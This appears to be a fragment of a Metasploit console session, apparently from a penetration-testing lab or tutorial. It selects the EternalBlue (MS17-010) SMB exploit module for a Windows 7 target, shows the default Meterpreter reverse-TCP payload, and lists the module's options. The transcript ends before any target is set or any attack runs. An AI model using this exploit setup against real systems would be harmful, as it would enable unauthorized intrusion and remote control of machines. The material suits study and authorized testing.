 msf6 > use 2
[*] Additionally setting TARGET => Windows 7
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show optionsa
[-] Invalid parameter "optionsa", use "show -h" for more information
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-me
tasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008
R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7